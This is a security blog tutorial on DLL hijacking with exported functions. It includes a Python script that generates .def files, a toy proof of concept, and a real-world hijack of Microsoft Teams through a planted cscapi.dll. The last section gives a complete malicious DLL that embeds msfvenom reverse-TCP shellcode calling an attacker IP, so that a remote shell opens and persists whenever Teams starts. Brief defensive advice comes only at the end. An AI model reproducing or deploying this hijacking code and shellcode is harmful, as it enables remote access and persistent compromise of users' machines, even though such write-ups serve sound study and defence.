DLL hijacking with exported functions. Example: Microsoft Teams
﷽
Hello, cybersecurity enthusiasts and white hackers!

In the previous post about DLL hijacking, I considered simplest case, where victim DLL haven’t exported functions.
But in some cases the DLL you compile must export multiple functions to be loaded by the victim process. If these functions do not exist, the binary will not be able to load them and the exploit will fail.
So, compiling custom versions of existing DLLs is more challenging than it may sound, as a lot of executables will not load such DLLs if procedures or entry points are missing. Tools such as DLL Export Viewer can be used to enumerate all external function names and ordinals of the legitimate DLLs. Ensuring that our compiled DLL follows the same format will maximise the chances of it being loaded successfully.


You can use this program but I wrote a simple python script which enumerates the exported functions from the provided DLL (dll-def.py):
import pefile
import sys
import os.path
dll = pefile.PE(sys.argv[1])
dll_basename = os.path.splitext(sys.argv[1])[0]
try:
with open(sys.argv[1].split("/")[-1].replace(".dll", ".def"), "w") as f:
f.write("EXPORTS\n")
for export in dll.DIRECTORY_ENTRY_EXPORT.symbols:
if export.name:
f.write('{}={}.{} @{}\n'.format(export.name.decode(), dll_basename, export.name.decode(), export.ordinal))
except:
print ("failed to create .def file :(")
else:
print ("successfully create .def file :)")
This script uses python pefile module.
cartoon.exe and pet.dll
To test my script I will write a simple DLL with exported functions and check on it.
For example, let’s go to create simplest DLL (pet.c):
/*
pet.dll - for testing how to enumerate exported functions
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
extern "C" __declspec(dllexport) VOID _cdecl Cat(void) {
MessageBox(NULL, "Meow-meow", "=^..^=", MB_OK);
}
extern "C" __declspec(dllexport) VOID _cdecl Bird(void) {
MessageBox(NULL, "Tweet-tweet", ">(')", MB_OK);
}
extern "C" __declspec(dllexport) VOID _cdecl Mouse(void) {
MessageBox(NULL, "Squeak-squeak", "<:3 )~~~", MB_OK);
}
Let’s go to compile:
x86_64-w64-mingw32-g++ -shared -o pet.dll pet.c

To check the correctness of my DLL, I created a simple program that imports this DLL and uses the exported functions in it (cartoon.cpp):
/*
cartoon.cpp - victim program example 1
DLL hijacking with exported functions example
author: @cocomelonc
*/
#include <windows.h>
#include <cstdio>
typedef VOID (__cdecl *CatProc)(); // cat
typedef VOID (__cdecl *BirdProc)(); // bird
typedef VOID (__cdecl *MouseProc)(); // mouse
int main(void) {
// main dll with exported functions
HINSTANCE petDll;
// pets
CatProc catFunc;
BirdProc birdFunc;
MouseProc mouseFunc;
// free memory
BOOL freeRes;
// load pet.dll
petDll = LoadLibrary(TEXT("pet.dll"));
if (petDll != NULL) {
catFunc = (CatProc) GetProcAddress(petDll, "Cat");
birdFunc = (BirdProc) GetProcAddress(petDll, "Bird");
mouseFunc = (MouseProc) GetProcAddress(petDll, "Mouse");
if (catFunc != NULL) {
(catFunc) ();
}
if (birdFunc != NULL) {
(birdFunc) ();
}
if (mouseFunc != NULL) {
(mouseFunc) ();
}
freeRes = FreeLibrary(petDll);
}
return 0;
}
Compile:
x86_64-w64-mingw32-gcc -O2 cartoon.cpp -o cartoon.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive >/dev/null 2>&1

and run:



And firstly, as a proof-of-concept, let’s hijack my pet.dll.
For this, create malicious evil.c:
/*
evil.c - malicious DLL
DLL hijacking with exported functions example
author: @cocomelonc
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
MessageBox(
NULL,
"Woof-woof!",
"=^..^=",
MB_OK
);
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
But, before we start, let’s run our python enum script dll-def.py on pet.dll:
python3 dll-def.py pet.dll
cat pet.def

As you can see, Module-Definition file pet.def has been created.
In the next step create our malicious evil.dll with and link our pet.def file when compile:
x86_64-w64-mingw32-gcc -shared -o evil.dll evil.c pet.def -s

Then, rename pet.dll as pet-orginal.dll, and put our malicious evil.dll by renaming it as pet.dll

And run our cartoon.exe:

As you can see, our DLL hijacking is perfectly worked :)
Real world example. Microsoft Teams
But what about real world example? While researching various applications on my Windows 10 x64, I found many candidates for DLL hijacking. One of them is Microsoft Teams v.1.3.00.24758:

As in my previous post, let’s go to run procmon from sysinternals, and setting the following filters:

As you can see, the process Teams.exe is missing several DLLs which possibly can be used for DLL hijacking. For example cscapi.dll:

Then, let’s go to move C:\ and search legit DLL:
cd C:\
dir /b /s cscapi.dll

We now know exactly where the legit DLL is located.
Copy legit cscapi.dll to attacker’s machine. Then run my dll-def.py script:
python3 dll-def.py cscapi.dll
cat cscapi.dll

And again, as you can see, Module-Definition file cscapi.def has been created.
Let’s take another look at the evil.c:
/*
evil.c - malicious DLL
DLL hijacking with exported functions example
author: @cocomelonc
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
MessageBox(
NULL,
"Meow-woof!", // I have changed this line for clarity, but not required
"=^..^=",
MB_OK
);
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
Compiling the source code:
x86_64-w64-mingw32-gcc -shared -o evil.dll evil.c cscapi.def -s

Then naming the file “cscapi.dll” and placing it in the directory where Microsoft Teams is loaded from gives us a message popup when starting Microsoft Teams.

After we close pop-up Microsoft Teams work correctly, not crashed:

That’s all!
What about reverse shell?
Now that everything is working as expected, let’s add some more advanced functionality to the DLL, which in turn will give us a reverse TCP shell whenever MS Teams is started.
For simplicity we can just use msfvenom to generate our reverse shell shellcode:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.28 LPORT=4444 EXITFUNC=thread -f c

Update our malicious DLL with new one:
/*
evil2.c - malicious DLL with reverse shell payload
DLL hijacking with exported functions example
author: @cocomelonc
*/
#include <windows.h>
// msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.28 LPORT=4444 EXITFUNC=thread -f c
unsigned char payload[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x01\x1c\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
"\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
"\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
"\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
"\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
unsigned int payload_len = sizeof(payload);
// https://docs.microsoft.com/en-us/windows/win32/procthread/creating-threads
DWORD WINAPI run() {
LPVOID memory; // memory buffer for payload
HANDLE pHandle; // proccess handle
// get the current process handle
pHandle = GetCurrentProcess();
// allocate memory and set the read, write and execute flag
memory = VirtualAllocEx(pHandle, NULL, payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
// copy the shellcode into the newly allocated memory
WriteProcessMemory(pHandle, memory, (LPCVOID)&payload, payload_len, NULL);
// if everything went well, we should now be able to execute the shellcode
((void(*)())memory)();
return 0;
}
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved) {
HANDLE threadhandle;
switch (fdwReason) {
case DLL_PROCESS_ATTACH:
// create a thread and run our function
threadhandle = CreateThread(NULL, 0, run, NULL, 0, NULL);
// close the thread handle
CloseHandle(threadhandle);
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
Let’s go compile:
x86_64-w64-mingw32-gcc -shared -o evil2.dll evil2.c cscapi.def -s

After replace target DLL, prepare listener on attacker’s machine, we can start Microsoft Teams to see if everything is working as expected:

Microsoft Teams will continue working as normal without any crashes!

Windows Defender antivirus reacted at my DLL
Conclusion
We now have achieved persistence via Microsoft Teams.
A default installation of Windows is not vulnerable to DLL hijacking because all the directories that are used in the DLL search are configured with proper permissions.
First of all, as a Windows bug hunter, if you want to find privilege escalation vulnerabilities on the operating system itself, you’ll often want to start from a blank page, with a clean installation of Windows. The objective is to prevent side-effects that could be caused by the installation of third-party applications. That’s already a big difference between a researcher and a pentester.
A simple way to prevent DLL hijacking from happening would be for applications to always use absolute paths instead of relative ones. Although some applications (notably portable ones) will not always be able to do so, applications located in \system32\ and relying on DLLs in the same folder have no excuse for doing otherwise. The better option, which only very few Windows executables seem to do, is to verify all DLLs before loading them (e.g. by checking their signatures) - this would largely eliminate the problem.
- Source Code in Github
- pefile
- DLL Export Viewer
- Microsoft DLL search order
- Microsoft Doc exports a function
- VirtualAllocEx
- WriteProcessMemory
- CreateThread
- CloseHandle
- msfvenom
Thanks for your time, happy hacking and good bye!
PS. All drawings and screenshots are mine




